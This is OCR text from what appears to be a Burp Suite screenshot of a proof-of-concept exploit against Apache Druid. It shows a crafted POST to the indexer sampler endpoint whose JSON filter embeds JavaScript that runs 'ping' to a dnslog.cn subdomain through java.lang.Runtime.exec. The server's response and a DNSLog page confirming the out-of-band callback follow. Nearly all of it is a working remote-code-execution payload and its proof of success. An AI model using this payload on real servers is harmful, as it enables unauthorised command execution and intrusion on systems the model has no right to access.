 Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.30.137:8888
3 Content-Length: 556
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.30.137:8888
8 Referer: http://192.168.30.137:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":
"local","baseDir":"/opt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{
"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":
"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":
"javascript",
14 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('ping ajt73d.dnslog.cn')}",
15 "dimension":"added",
16 "":{
17 "enabled":"true"
18 }
19 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 02:46:21 GMT
4 Date: Wed, 03 Feb 2021 02:46:21 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
INSPECTOR
Query Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Apache Druid
DNSLog Platform
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
ajt73d.dnslog.cn
DNS Query Record IP Address Created Time
ajt73d.dnslog.cn 2021
ajt73d.dnslog.cn .4 2021-02-03 10:46:26
ajt73d.dnslog.cn
利刃信安二狗子